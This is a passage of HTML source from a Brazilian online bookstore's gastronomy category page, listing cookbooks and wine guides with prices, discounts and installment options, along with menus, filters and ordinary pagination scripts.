href="/presentes/porta-retrato">Porta Retratos</a></li><li><a href="/presentes/quadros-e-imans">Quadros e Imãs</a></li><li><a href="/presentes/scrapbooks">Scrapbooks</a></li></ul></div><!-- COLECOES --><div class="menu-departamento--item presentes has-submenu"><h3 class="presentes"><span></span><a href="/presentes" class="menu-item-texto">Coleções</a></h3><ul class="presentes"><li><a href="https://www.descontoaqui.com.br/as%20aventuras%20de%20mike#1">As Aventuras de Mike</a></li><li><a href="https://www.descontoaqui.com.br/barbie#1">Barbie</a></li><li><a href="https://www.descontoaqui.com.br/batman#1">Batman</a></li><li><a href="https://www.descontoaqui.com.br/berserk#1">Berserk</a></li><li><a href="https://www.descontoaqui.com.br/Bluey#1">Bluey</a></li><li><a href="https://www.descontoaqui.com.br/Bob%20Esponja#1">Bob Esponja</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463#1">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/capitao-cueca#1">Capitão Cueca</a></li><li><a href="https://www.descontoaqui.com.br/Capivara#1">Capivara</a></li><li><a href="https://www.descontoaqui.com.br/carros#1">Carros</a></li><li><a href="https://www.descontoaqui.com.br/cachorro#1">Dog Lovers</a></li><li><a href="https://www.descontoaqui.com.br/diario%20de%20um%20banana#1">Diário de um Banana</a></li><li><a href="https://www.descontoaqui.com.br/diario-de-uma-garota-nada-popular#1">Diário de uma Garota Nada Popular</a></li><li><a href="https://www.descontoaqui.com.br/disney#1">Disney</a></li><li><a href="https://www.descontoaqui.com.br/Divertidamente#1">Divertidamente</a></li><li><a href="https://www.descontoaqui.com.br/dc-comics#1">DC Comics</a></li><li><a href="https://www.descontoaqui.com.br/demon-slayer#1">Demon Slayer</a></li><li><a href="https://www.descontoaqui.com.br/dinossauro#1">Dinossauro</a></li><li><a href="https://www.descontoaqui.com.br/dragon-ball#1">Dragon Ball</a></li><li><a href="https://www.descontoaqui.com.br/enaldinho#1">Enaldinho</a></li><li><a href="https://www.descontoaqui.com.br/fnaf#1">Five Nights at Freddy’s</a></li><li><a href="https://www.descontoaqui.com.br/gato-galactico#1">Gato Galáctico</a></li><li><a href="https://www.descontoaqui.com.br/gato#1">Gato Lovers</a></li><li><a href="https://www.descontoaqui.com.br/harry-potter#1">Harry Potter</a></li><li><a href="https://www.descontoaqui.com.br/hello-kitty#1">Hello Kitty</a></li><li><a href="https://www.descontoaqui.com.br/homem-aranha?fq=H:2757#1">Homem-Aranha</a></li><li><a href="https://www.descontoaqui.com.br/Hot%20Wheels#1">Hot Wheels</a></li><li><a href="https://www.descontoaqui.com.br/Jujutsu%20Kaisen#1">Jujutsu Kaisen</a></li><li><a href="https://www.descontoaqui.com.br/kuromi#1">Kuromi</a></li><li><a href="https://www.descontoaqui.com.br/lotso#1">Lotso</a></li><li><a href="https://www.descontoaqui.com.br/lucas-neto#1">Lucas Neto</a></li><li><a href="https://www.descontoaqui.com.br/luluca#1">Luluca</a></li><li><a href="https://www.descontoaqui.com.br/marvel#1">Marvel</a></li><li><a href="https://www.descontoaqui.com.br/mar%C3%ADe#1">Marie</a></li><li><a href="https://www.descontoaqui.com.br/mickey#1">Mickey</a></li><li><a href="https://www.descontoaqui.com.br/Minnie#1">Minnie</a></li><li><a href="https://www.descontoaqui.com.br/Minecraft#1">Minecraft</a></li><li><a href="https://www.descontoaqui.com.br/minions#1">Minions</a></li><li><a href="https://www.descontoaqui.com.br/mundo-bita#1">Mundo Bita</a></li><li><a href="https://www.descontoaqui.com.br/naruto#1">Naruto</a></li><li><a href="https://www.descontoaqui.com.br/natan#1">Natan</a></li><li><a href="https://www.descontoaqui.com.br/homem%20c%C3%A3o#1">O Homem-Cão</a></li><li><a href="https://www.descontoaqui.com.br/o-pequeno-principe#1">O Pequeno Príncipe</a></li><li><a href="https://www.descontoaqui.com.br/one-piece#1">One Piece</a></li><li><a href="https://www.descontoaqui.com.br/panda#1">Panda</a></li><li><a href="https://www.descontoaqui.com.br/Patrulha%20Canina#1">Patrulha Canina</a></li><li><a href="https://www.descontoaqui.com.br/peppa-pig#1">Peppa Pig</a></li><li><a href="https://www.descontoaqui.com.br/pj-masks#1">PJ Masks</a></li><li><a href="https://www.descontoaqui.com.br/pixar#1">Pixar</a></li><li><a href="https://www.descontoaqui.com.br/pokemon#1">Pokémon</a></li><li><a href="https://www.descontoaqui.com.br/princesa%20desastrada#1">Princesa Desastrada</a></li><li><a href="https://www.descontoaqui.com.br/princesas#1">Princesas</a></li><li><a href="https://www.descontoaqui.com.br/rebecca-bonbon#1">Rebecca Bonbon</a></li><li><a href="https://www.descontoaqui.com.br/scooby-doo#1">Scooby-Doo</a></li><li><a href="https://www.descontoaqui.com.br/snoopy#1">Snoopy</a></li><li><a href="https://www.descontoaqui.com.br/sonic#1">Sonic</a></li><li><a href="https://www.descontoaqui.com.br/star-wars#1">Star Wars</a></li><li><a href="https://www.descontoaqui.com.br/stitch#1">Stitch</a></li><li><a href="https://www.descontoaqui.com.br/stranger-things#1">Stranger Things</a></li><li><a href="https://www.descontoaqui.com.br/Super-homem?fq=H:761#1">Super-homem</a></li><li><a href="https://www.descontoaqui.com.br/turma-da-monica#1">Turma da Mônica</a></li><li><a href="https://www.descontoaqui.com.br/unicornio#1">Unicórnio</a></li><li><a href="https://www.descontoaqui.com.br/pooh#1">Ursinho Pooh</a></li><li><a href="https://www.descontoaqui.com.br/wandinha#1">Wandinha</a></li><li><a href="https://www.descontoaqui.com.br/x-men#1">X-Men</a></li></ul></div></div></div></nav></div></div></div><!-- END Header bottom --></header><!-- END - Subtemplate Header --><!-- START - Miolo da página --><main class="main" id="main"><!-- Top content --><section class="catalog__breadcrumb"><div class="container"><div class="catalog__breadcrumb--wrapper"><!-- Conteúdo abaixo do Breadcrumb --><div class="bread-crumb">
<ul>
<li><a title="Desconto Aqui" href="/">Desconto Aqui</a></li>
<li><a title="Livros" href="https://www.descontoaqui.com.br/livros">Livros</a></li><li class="last"><strong><a title="Gastronomia" href="https://www.descontoaqui.com.br/livros/gastronomia?PS=24">Gastronomia</a></strong></li></ul>
</div>
<!-- Conteúdo abaixo do Breadcrumb --></div></div></section><!-- END  Top content --><!-- Top Department Title --><section class="catalog__title"><div class="container"><div class="catalog__title--wrapper"><!-- Search Title --><h2 class="titulo-sessao">Gastronomia</h2><div class="descricao-sessao">Explore um vasto mundo de histórias e conhecimento com nossa incrível coleção de livros. Se você busca ficção ou sabedoria, temos opções para todos. Mergulhe no universo literário e descubra livros que transformarão sua maneira de ver o mundo!</div><!-- Search Title --></div></div></section><!-- END: Top Department Title --><!-- Top content --><section class="catalog__banner"><div class="container"><div class="catalog__banner--wrapper"><div class="catalog__banner--top--desktop"><!-- Banner departamento --><!-- Banner departamento --></div><div class="catalog__banner--top--mobile"><!-- Banner departamento --><!-- Banner departamento --></div></div></div></section><!-- END  Top content --><!-- Top search --><section class="catalog__search--info"></section><!-- END  Top search --><!-- Filtro  [ Mobile only ] --><section class="catalog__mobile-navigation"><div class="catalog__mobile-navigation--wrapper"><div class="container"><a href="#" class="catalog__mobile-navigation--toggle-filter"><span>Filtros</span></a><a href="javascript:void(0)" class="catalog__mobile-navigation--toggle-order"><span>Ordenar por</span></a><div class="catalog__grid-control catalog__grid-control--mobile"><span>Visualização</span><ul><li><a href="javascript:void(0)" class="catalog__grid-control--first"></a></li><li><a href="javascript:void(0)" class="catalog__grid-control--second"></a></li></ul></div></div></div></section><!-- END Filtro  [ Mobile only ]  --><!-- Catalog navigation --><div class="catalog__navigator" style="display: none"><div class="container"><div class="catalog__navigator--wrapper"><div class="catalog__navigator--head"><span>Filtros</span><a href="#" aria-label="Fechar">Fechar</a></div><div class="catalog__navigator--footer"><div class="catalog__selected-filters"></div><a href="#" class="catalog--filter" aria-label="Filtrar">Filtrar</a><a href="#" class="catalog--clear-filters" aria-label="Limpar filtros">Limpar Filtros</a></div></div></div></div><!-- END: Catalog navigation --><!-- Content --><section class="catalog__search--result"><div class="container"><!-- Product list --><div class="catalog__search--result--top"><div class="catalog__search--result--busca"></div><!-- START: Order --><div class="catalog__search--result--order"><label>Ordenar por</label><div class="search-order" id="search-order"><a href="javascript:void(0)" data-order="OrderByPriceASC">Menor Preço</a><a href="javascript:void(0)" data-order="OrderByPriceDESC">Maior Preço</a><a href="javascript:void(0)" data-order="OrderByReleaseDateDESC">Novidade</a><a href="javascript:void(0)" data-order="OrderByTopSaleDESC">Mais vendidos</a><a href="javascript:void(0)" data-order="OrderByBestDiscountDESC">Melhor Desconto</a></div></div><!-- END: Order --></div><div class="catalog__selected-filters catalog__selected-filters--list"></div><div class="catalog__search--result--product-list"><div class="catalog_side-navigator"><div class="catalog_side-navigator--header">Filtrar <span class="close-filters">Close</span></div>
<script type="text/javascript" language="javascript">
    $(document).ready(function() {
        partialSearchUrl = '/busca?fq=C%3a%2f1%2f39%2f&PS=24&';
    });
</script>
<div class="navigation-tabs">    <div class="menu-departamento">        <span class="rt"></span><span class="rb"></span>        <div>            <div class="menu-navegue">                <a title="Navegue" class="search-navigator-tab tab-navegue-ativo" href="#">Navegar</a>                <a title="Refinar Resultado" class="search-navigator-tab tab-refinar" href="#">Refinar Resultado</a>            </div><div class="search-multiple-navigator" style="display: none;" ><h3 class="livros"><span></span><a href="https://www.descontoaqui.com.br/livros" title="Livros">Livros</a></h3>
<h4 class="livros"><span></span><a href="https://www.descontoaqui.com.br/livros" title="Gastronomia">Gastronomia</a></h4>
<a title="Refinar Resultado" class="bt-refinar search-filter-button even" href="#">Refinar Resultado</a><fieldset class="refino even CARACTERÍSTICAS">
<h5 class="  even CARACTERÍSTICAS">Editora</h5>
<div class="">
</div></fieldset><fieldset class="refino">
<h5 class=" ">Faixa de preço</h5>
<div class="">
<label><input rel="fq=P:%5b0+TO+50%5d" class="multi-search-checkbox" type="checkbox" name="%5b0+TO+50%5d" value="[0 TO 50]"/>at&#233; R$ 50,00 (39)</label><label><input rel="fq=P:%5b50+TO+100%5d" class="multi-search-checkbox" type="checkbox" name="%5b50+TO+100%5d" value="[50 TO 100]"/>R$ 50 - 100 (71)</label><label><input rel="fq=P:%5b100+TO+200%5d" class="multi-search-checkbox" type="checkbox" name="%5b100+TO+200%5d" value="[100 TO 200]"/>R$ 100 - 200 (51)</label></div></fieldset></div><div class="search-single-navigator" style="display:block"><h3 class="livros"><span></span><a href="https://www.descontoaqui.com.br/livros" title="Livros">Livros</a></h3><ul class="productClusterSearchableIds " >
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/434?PS=24&map=c,c,productClusterSearchableIds" title="Brinquedos Bebês e Crianças Pequenas">Brinquedos Bebês e Crianças Pequenas (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/531?PS=24&map=c,c,productClusterSearchableIds" title="Livros de Natal">Livros de Natal (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/620?PS=24&map=c,c,productClusterSearchableIds" title="Feliz Natal">Feliz Natal (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/678?PS=24&map=c,c,productClusterSearchableIds" title="Harry Potter Livros">Harry Potter Livros (2)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/683?PS=24&map=c,c,productClusterSearchableIds" title="Livros para a Mãe">Livros para a Mãe (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/806?PS=24&map=c,c,productClusterSearchableIds" title="Outubro Rosa">Outubro Rosa (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/857?PS=24&map=c,c,productClusterSearchableIds" title="Livros Netflix">Livros Netflix (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/957?PS=24&map=c,c,productClusterSearchableIds" title="Presentes em geral Mães">Presentes em geral Mães (2)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/958?PS=24&map=c,c,productClusterSearchableIds" title="PRÉ-VENDA">PRÉ-VENDA (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/1091?PS=24&map=c,c,productClusterSearchableIds" title="Livros inspirações filmes e séries">Livros inspirações filmes e séries (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/1125?PS=24&map=c,c,productClusterSearchableIds" title="Todos os Produtos">Todos os Produtos (164)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/1167?PS=24&map=c,c,productClusterSearchableIds" title="Especial Geek - Orgulho Nerd">Especial Geek - Orgulho Nerd (2)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/1271?PS=24&map=c,c,productClusterSearchableIds" title="Booktok">Booktok (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/1329?PS=24&map=c,c,productClusterSearchableIds" title="LANÇAMENTO">LANÇAMENTO (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/1336?PS=24&map=c,c,productClusterSearchableIds" title="Black Friday Livros">Black Friday Livros (11)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2163?PS=24&map=c,c,productClusterSearchableIds" title="Outlet de livros">Outlet de livros (29)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2601?PS=24&map=c,c,productClusterSearchableIds" title="Sou louco por livros">Sou louco por livros (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2608?PS=24&map=c,c,productClusterSearchableIds" title="SOU LOUCO">SOU LOUCO (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2617?PS=24&map=c,c,productClusterSearchableIds" title="Desconto Aqui (PP,PR,BR,LV) - 2022">Desconto Aqui (PP,PR,BR,LV) - 2022 (164)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2639?PS=24&map=c,c,productClusterSearchableIds" title="Feira do Livro">Feira do Livro (5)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2689?PS=24&map=c,c,productClusterSearchableIds" title="Livros de Autismo - Neuro Divergentes - TEA">Livros de Autismo - Neuro Divergentes - TEA (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2694?PS=24&map=c,c,productClusterSearchableIds" title="Livros de Fantasia">Livros de Fantasia (2)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2714?PS=24&map=c,c,productClusterSearchableIds" title="Aniversário Livrarias Curitiba">Aniversário Livrarias Curitiba (1)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/2734?PS=24&map=c,c,productClusterSearchableIds" title="Turma da Mônica">Turma da Mônica (1)</a></li>
<li class="last"><a href="https://www.descontoaqui.com.br/livros/gastronomia/2744?PS=24&map=c,c,productClusterSearchableIds" title="Ofertas Imperdíveis">Ofertas Imperdíveis (8)</a></li>
</ul>
<h4 class="livros even"><a href="https://www.descontoaqui.com.br/livros/gastronomia?PS=24" title="Gastronomia">Gastronomia</a></h4>
<ul class="gastronomia even">
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/bebidas?PS=24" title="Bebidas">Bebidas (31)</a></li>
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/cozinha-brasileira?PS=24" title="Cozinha Brasileira">Cozinha Brasileira (5)</a></li>
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/cozinha-internacional-e-regional?PS=24" title="Cozinha Internacional e Regional">Cozinha Internacional e Regional (10)</a></li>
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/doces?PS=24" title="Doces">Doces (16)</a></li>
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/economia-domestica?PS=24" title="Economia Doméstica">Economia Doméstica (1)</a></li>
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/gastronomia?PS=24" title="Gastronomia">Gastronomia (88)</a></li>
<li><a href="https://www.descontoaqui.com.br/livros/gastronomia/receitas-dieteticas-e-especiais?PS=24" title="Receitas Dietéticas e Especiais">Receitas Dietéticas e Especiais (12)</a></li>
<li class="last"><a href="https://www.descontoaqui.com.br/livros/gastronomia/salgados?PS=24" title="Salgados">Salgados (1)</a></li>
</ul>
<h5 class="Hide even CARACTERÍSTICAS HideEditora">Editora</h5>
<ul class="Editora  even CARACTERÍSTICAS" >
</ul><h5 class="Hide HideFaixa-de-preco">Faixa de preço</h5>
<ul class="Faixa de preço " >
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/de-0-a-50?PS=24&map=c,c,priceFrom" title="até R$ 50,00">até R$ 50,00 (39)</a></li>
<li ><a href="https://www.descontoaqui.com.br/livros/gastronomia/de-50-a-100?PS=24&map=c,c,priceFrom" title="R$ 50 - 100">R$ 50 - 100 (71)</a></li>
<li class="last"><a href="https://www.descontoaqui.com.br/livros/gastronomia/de-100-a-200?PS=24&map=c,c,priceFrom" title="R$ 100 - 200">R$ 100 - 200 (51)</a></li>
</ul></div>        </div>    </div></div><div class="urlLastSearch" style="display:none">http://www.descontoaqui.com.br/livros/gastronomia</div></div><div class="main"><p class="searchResultsTime"><span class="resultado-busca-numero"><span class="label">Produtos encontrados:</span> <span class="value">164</span></span><span class="resultado-busca-termo"> <span class="label">Resultado da Pesquisa por:</span> <strong class="value"></strong></span><span class="resultado-busca-tempo"> <span class="label">em</span> <span class="value">3 ms</span></span></p><div class="sub"><div class="resultado-busca-filtro">
<fieldset class="orderBy">
<label>Ordenar por:</label>
<select id="O" onchange="window.location.href= '/livros/gastronomia?PS=24&' + 'O=' + this.options[this.selectedIndex].value">
<option  value="">Selecione</option>
<option  value="OrderByPriceASC">Menor Preço</option>
<option  value="OrderByPriceDESC">Maior Preço</option>
<option  value="OrderByTopSaleDESC">Mais vendidos</option>
<option  value="OrderByReviewRateDESC">Melhores avaliações</option>
<option  value="OrderByNameASC">A - Z</option>
<option  value="OrderByNameDESC">Z - A</option>
<option  value="OrderByReleaseDateDESC">Data de lançamento</option>
<option  value="OrderByBestDiscountDESC">Melhor Desconto</option>
</select>
</fieldset>
<fieldset class="filterBy">
Itens por página:
<select id="PS" onchange="window.location.href= '/livros/gastronomia?' + 'PS=' + this.options[this.selectedIndex].value">
<option selected="selected" value="24">24</option>
<option  value="48">48</option>
<option  value="72">72</option>
<option  value="96">96</option>
</select>
</fieldset>
<p class="compare">Produtos selecionados para comparar: <strong><span class="compare-selection-count" id="NumeroSuperior">0</span></strong><a title="Comparar" class="btn-comparar" href="#">Comparar</a></p></div></div><div class="vitrine resultItemsWrapper">
            <script type='text/javascript'>
            var pagecount_42329340;
            $(document).ready(function () {
                pagecount_42329340 = 7;
                $('#PagerTop_42329340').pager({ pagenumber: 1, pagecount: pagecount_42329340, buttonClickCallback: PageClick_42329340 });
                $('#PagerBottom_42329340').pager({ pagenumber: 1, pagecount: pagecount_42329340, buttonClickCallback: PageClick_42329340 });
                if (window.location.hash != '') PageClick_42329340(window.location.hash.replace(/\#/, ''));
            });
            PageClick_42329340 = function(pageclickednumber) {
                window.location.hash = pageclickednumber;
                $('#ResultItems_42329340').load('/buscapagina?fq=C%3a%2f1%2f39%2f&PS=24&sl=6a5651cd-f6eb-4485-a0c1-418f3fd54dc6&cc=24&sm=0&PageNumber=' + pageclickednumber,
                    function() {
                        $('#PagerTop_42329340').pager({ pagenumber: pageclickednumber, pagecount: pagecount_42329340, buttonClickCallback: PageClick_42329340 });
                        $('#PagerBottom_42329340').pager({ pagenumber: pageclickednumber, pagecount: pagecount_42329340, buttonClickCallback: PageClick_42329340 });
                    bindQuickView();
                });
            }</script><div class="pager top" id="PagerTop_42329340"></div><div id="ResultItems_42329340" class="shelf__default"><div class="shelf__default n24colunas"><ul><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 179,90" class="productPrice" />
<input type="hidden" value="R$ 179,90" class="productOldPrice" />
<input type="hidden" value="8" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/floresta-na-boca-lv542021/p" alt="Floresta Na Boca">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2234364-500-500/LV542021.jpg?v=639010498694270000" width="500" height="500" alt="floresta na boca" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Floresta Na Boca"><p class="flag pre-venda">PRÉ-VENDA</p></span>
				<span class="shelf__default--highlight-discount" title="Floresta Na Boca"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto0" title="Floresta Na Boca">0 OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Floresta Na Boca
		</span>
		
		<div class="yv-review-quickreview" value="719826"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 179,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 8x de</span>
					<span class="value-installment">R$ 22,48 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="719826">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_719826" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 135,00" class="productPrice" />
<input type="hidden" value="R$ 150,00" class="productOldPrice" />
<input type="hidden" value="6" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/comidinhas-magicas-lv544575/p" alt="Comidinhas Magicas">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2234090-500-500/LV544575.jpg?v=638997981494630000" width="500" height="500" alt="comidinhas magicas" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Comidinhas Magicas"></span>
				<span class="shelf__default--highlight-discount" title="Comidinhas Magicas"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,0 %" title="Comidinhas Magicas">10,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Comidinhas Magicas
		</span>
		
		<div class="yv-review-quickreview" value="719747"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 150,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 135,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 6x de</span>
					<span class="value-installment">R$ 22,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="719747">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_719747" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 89,90" class="productPrice" />
<input type="hidden" value="R$ 99,90" class="productOldPrice" />
<input type="hidden" value="4" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/o-guia-revolucionario-do-vinho-lv544250/p" alt="O Guia Revolucionário Do Vinho">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2233721-500-500/LV544250.jpg?v=639009131236030000" width="500" height="500" alt="o guia revolucionário do vinho" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="O Guia Revolucion&#225;rio Do Vinho"><p class="flag lancamento">LANÇAMENTO</p></span>
				<span class="shelf__default--highlight-discount" title="O Guia Revolucion&#225;rio Do Vinho"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,01 %" title="O Guia Revolucion&#225;rio Do Vinho">10,01 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			O Guia Revolucionário Do Vinho
		</span>
		
		<div class="yv-review-quickreview" value="719411"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 99,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 89,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 4x de</span>
					<span class="value-installment">R$ 22,47 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="719411">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_719411" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 134,90" class="productPrice" />
<input type="hidden" value="R$ 149,90" class="productOldPrice" />
<input type="hidden" value="6" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/marilia-zylbersztajn-lv543785/p" alt="Marilia Zylbersztajn">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2232668-500-500/LV543785.jpg?v=638984608156930000" width="500" height="500" alt="marilia zylbersztajn" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Marilia Zylbersztajn"></span>
				<span class="shelf__default--highlight-discount" title="Marilia Zylbersztajn"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,01 %" title="Marilia Zylbersztajn">10,01 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Marilia Zylbersztajn
		</span>
		
		<div class="yv-review-quickreview" value="718746"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 149,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 134,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 6x de</span>
					<span class="value-installment">R$ 22,48 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="718746">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_718746" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 225,00" class="productPrice" />
<input type="hidden" value="R$ 250,00" class="productOldPrice" />
<input type="hidden" value="10" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/flores-lv541996/p" alt="Flores">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2228373-500-500/LV541996.jpg?v=638949079894970000" width="500" height="500" alt="flores" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Flores"></span>
				<span class="shelf__default--highlight-discount" title="Flores"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,0 %" title="Flores">10,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Flores
		</span>
		
		<div class="yv-review-quickreview" value="716238"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 250,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 225,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 10x de</span>
					<span class="value-installment">R$ 22,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="716238">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_716238" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 67,50" class="productPrice" />
<input type="hidden" value="R$ 75,00" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/cozinhando-para-o-seu-bebe-lv541661/p" alt="Cozinhando Para O Seu Bebê">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2227477-500-500/LV541661.jpg?v=638960456228630000" width="500" height="500" alt="cozinhando para o seu bebê" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Cozinhando Para O Seu Beb&#234;"></span>
				<span class="shelf__default--highlight-discount" title="Cozinhando Para O Seu Beb&#234;"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,0 %" title="Cozinhando Para O Seu Beb&#234;">10,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Cozinhando Para O Seu Bebê
		</span>
		
		<div class="yv-review-quickreview" value="715803"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 75,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 67,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 22,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="715803">Comprar</button>
	</div>
	</div>
